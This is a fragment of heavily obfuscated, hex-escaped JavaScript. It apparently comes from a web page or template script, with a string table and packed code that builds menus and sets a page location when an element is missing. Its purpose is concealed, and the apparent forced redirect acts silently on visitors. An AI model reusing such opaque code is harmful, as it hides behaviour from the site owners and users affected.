7\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f